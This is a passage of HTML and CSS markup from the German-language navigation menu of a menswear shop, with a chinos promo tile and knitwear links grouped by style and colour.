            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5083475336--minititle {
            min-height: auto;
        }

        .promo-tile-5083475336--title {
            min-height: auto;
        }

        .promo-tile-5083475336--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5083475336--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5083475336--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5083475336--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5083475336-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5083475336--minititle {
            min-height: auto;
        }

        .promo-tile-5083475336--title {
            min-height: auto;
        }

        .promo-tile-5083475336--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5083475336--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5083475336--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5083475336 .js-read-more,
        .promo-tile-5083475336 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5083475336--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5083475336--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5083475336--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5083475336-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5083475336--minititle {
            min-height: auto;
        }

        .promo-tile-5083475336--title {
            min-height: auto;
        }

        .promo-tile-5083475336--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5083475336--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5083475336--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5083475336 .js-read-more,
        .promo-tile-5083475336 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5083475336--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5083475336--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-5083475336 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5083475336-scaled-img--false promo-tile-5083475336--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/" class="promo-tile-5083475336--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2265558723 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2265558723 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2265558723 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2265558723 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
class="navigationItem-2265558723 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Strickwaren
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Strickwaren
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8618507138 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8618507138 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8618507138 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8618507138 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-8618507138 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2650555133 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2650555133 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2650555133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2650555133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/neuheiten/"
       class="navigationLink-2650555133 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Strickwaren
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3218877739 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3218877739 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3218877739 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3218877739 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3218877739) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3218877739 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4842924356 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4842924356 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4842924356 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4842924356 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-4842924356 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6080087602 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6080087602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6080087602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6080087602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/neuheiten/"
       class="navigationLink-6080087602 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8900521073 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8900521073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8900521073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8900521073 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/pullover/"
       class="navigationLink-8900521073 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8369719469 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8369719469 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8369719469 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8369719469 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/"
       class="navigationLink-8369719469 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Troyer Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3970132032 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3970132032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3970132032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3970132032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickwaren-mit-v-ausschnitt/"
       class="navigationLink-3970132032 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Ausschnitt Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4313817030 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4313817030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4313817030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4313817030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/rundhalsausschnitt/"
       class="navigationLink-4313817030 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rundhalsausschnitt pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3118945181 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3118945181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3118945181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3118945181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/rollkragen/"
       class="navigationLink-3118945181 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollkragen pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3481064733 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3481064733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3481064733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3481064733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/grobstrick/"
       class="navigationLink-3481064733 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grobstrick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1462178383 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1462178383 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1462178383 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1462178383 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/strick-polos/"
       class="navigationLink-1462178383 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strick Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5292981950 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5292981950 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5292981950 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5292981950 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-5292981950 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knopfkragen Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6108544135 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6108544135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6108544135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6108544135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/"
       class="navigationLink-6108544135 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strickjacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9660439337 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9660439337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9660439337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9660439337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-9660439337 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7166981360 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7166981360 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7166981360 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7166981360 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7166981360) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7166981360 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8344532835 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8344532835 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8344532835 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8344532835 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-8344532835 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6657910707 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6657910707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6657910707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6657910707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-6657910707 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blaue Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9818799423 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9818799423 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9818799423 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9818799423 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-9818799423 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7189863079 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7189863079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7189863079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7189863079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-7189863079 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schwarze Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2012964832 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2012964832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2012964832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2012964832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-2012964832 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Braune Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2236896153 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2236896153 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2236896153 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2236896153 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-2236896153 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grüne strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7393745293 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7393745293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

